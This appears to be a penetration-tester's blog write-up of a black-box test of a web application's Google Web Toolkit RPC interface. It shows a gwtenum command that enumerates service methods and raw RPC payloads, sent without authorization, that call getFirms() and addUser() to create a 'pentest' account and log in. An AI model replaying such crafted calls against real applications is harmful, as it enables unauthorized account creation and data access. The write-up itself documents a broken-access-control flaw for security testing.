Intro
Recently i was performing a black box test of a web application. After initial reconnaissance i found nothing interesting. Basicly it was just a login screen... so i started WebScarab and sent some random credentials.
This is what i saw:
 |
| RPC Call authenticating user |
This request is GWT (Google Web Toolkit) RPC Call. To get better understanding on the subject i highly recommend to read
this great article. It will get really helpful when we would want to modify or send our own calls based only on method definition.
Enumeration
Ok, so i wrote about method definitions earlier. Right, we need to retrieve them from, a javascript file (usually obfuscated).JS file has a "nocache" pattern in its name, you will find the URL in page source. To retrieve those we will use a tool called gwtenum from
GWT-Penetration-Testing-Toolset.
python gwtenum.py -u "https://example.com/xx.nocache.js"
As a result we get 50 methods like:
DataService.ChangePass( java.lang.String/2004016611, ... ) *
DataService.DeleteUser( java.lang.String/2004016611 )
DataService.addUser( ... ) *
DataService.getFirms( )
*Dots indicate longer list of paremeters.
Now it got intersting...
What we can do with this knowlegde? As seen on the first screenshot CheckUser() method was called.
We can try to call methods from the list. If the application does not handle permissions correctly we will succeed. Our best wish is addUser() method - because we want to get in. First problem that appears is that we don't know the parameter order, in methods like DeleteUser() or getFirms() it's rather trivial, but addUser() takes 6 parameters - all string type.
Attack
Let's start with something easy, like calling getFirms(), as we don't wan't to delete users from client productive system :). We start intercepting request again using WebScarab and transform CheckUser call into getFirms().
7|0|4|https://example.com/xx.xyz.Main/|185Bxxx|xx.xx.rpc.DataService|getFirms|1|2|3|4|0|
 |
| Results of getFirms() call - success !
|
We changed the parameters of the rpc call (explained in the article linked earlier) so it would not throw an exception and voila!
So, it's possible to call methods unauthorized - what about addUser() ? Since all parameters are strings let's just fill them out with the word 'pentest'.
7|0|7|https://example.com/xx.xyz.Main/|185Bxxx|xx.xx.rpc.DataService|addUser|java.lang.String|/2004016611|S|pentest|1|2|3|4|6|5|5|5|5|5|6|7|7|7|7|7|7|
 |
| Successful login with user/pass "pentest"! |
We managed to create a user remotely on the sytem and were able to log in!
pwnt.













